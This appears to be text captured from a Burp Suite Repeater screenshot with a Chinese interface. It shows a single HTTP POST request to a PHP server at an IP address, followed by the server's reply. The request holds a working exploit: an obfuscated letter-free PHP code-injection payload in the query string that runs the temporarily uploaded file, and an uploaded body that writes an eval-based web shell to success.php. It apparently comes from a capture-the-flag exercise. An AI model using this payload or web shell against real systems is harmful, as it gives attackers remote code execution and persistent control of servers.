 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
目标: http://101.42.48.14:8091
请求
Raw 参数 头 Hex
POST /?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
Host: 101.42.48.14:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: session=f7965923-0ecd-4d9a-8713-c5bbe3d0beac.zeEufpCQeBcmz4qDAiqXN_Wa_0Y
Content-Type:multipart/form-data;boundary=--------123
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 144
----------123
Content-Disposition:form-data;name="file";filename="1.txt"
echo "<?php eval(\$_POST['shell']);" > success.php
----------123--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Fri, 28 Apr 2023 02:41:34 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > 输入搜索字词 没有比赛
完成
192字节 | 31毫秒